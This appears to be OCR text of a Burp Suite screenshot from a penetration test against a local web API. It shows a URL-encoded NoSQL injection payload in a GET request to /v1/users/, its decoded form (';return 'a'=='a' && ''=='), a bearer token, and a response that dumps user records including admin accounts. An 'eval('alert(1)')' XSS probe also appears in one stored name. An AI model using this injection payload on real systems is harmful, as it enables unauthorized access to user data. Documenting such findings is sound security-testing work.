 Request
Pretty Raw Hex JSON Web Token
\n
1 GET /v1/users/%27%3Breturn%20%27a%27%3D%3D%27a%27%20%26%26%20%27%27%3D%3D%27 HTTP/1.1
2 Host: localhost:3000
3 sec-ch-ua-platform: "Windows"
4 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiI2MWY3YTIzMjkyYWU4MmU5MDNjYTVmMTUiLCJpYXQiO
jE3MzA5MjM0MjksImV4cCI6NDEwMjQ0NDgwMCwidHlwZSI6ImFjY2VzcyJ9.JV7zclXQJGCgEw8Zv9cBTefo8l60YU
aAZiIOasRfBb4
5 Accept-Language: en-US,en;q=0.9
6 accept: application/json
7 sec-ch-ua: "Not?A_Brand";v="99", "Chromium";v="130"
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
9 sec-ch-ua-mobile: ?0
10 Origin: http://192.168.72.128:3000
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://192.168.72.128:3000/
15 Accept-Encoding: gzip, deflate, br
16 Connection: keep-alive
17
18
Search 0 highlights
Response
Pretty Raw Hex Render
\n
4 Content-Type: application/json; charset=utf-8
5 ETag: W/"9d9-/MS6EICNETnQgTBza8BlJz10aU0"
6 Vary: Accept-Encoding
7 Date: Wed, 13 Nov 2024 23:45:25 GMT
8 Connection: keep-alive
9 Content-Length: 2521
10
11 [
{
"role":"user",
"isEmailVerified":true,
"name":"eval('alert(1)')",
"email":"test1@silverskin.fi",
"id":"61f7a23292ae82e903ca5f15"
},
{
"role":"user",
"isEmailVerified":false,
"name":"Teppo Winnipeg",
"email":"test5@silverskin.fi",
"id":"61f7a28192ae82e903ca5f22"
},
{
"role":"reviewer",
"isEmailVerified":false,
"name":"Review Er",
"email":"test2@silverskin.fi",
"id":"61f7a33992ae82e903ca5f3a"
},
{
"role":"admin",
"isEmailVerified":false,
"name":"Idi Admin",
"email":"test3@silverskin.fi",
"id":"61f7a3cb92ae82e903ca5f4a"
},
{
"role":"user",
"isEmailVerified":false,
"name":"Test User",
"email":"test@test.fi",
"id":"6321afbf6367d02c640290f4"
},
{
"role":"user",
"isEmailVerified":false
Search 0 highlights
Inspector
Selection 62 (0x3e)
Selected text
%27%3Breturn%20%27a%27%3D%3D%27a%27
%20%26%26%20%27%27%3D%3D%27
Decoded from: URL encoding
';return 'a'=='a' && ''=='
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 15
Response headers 8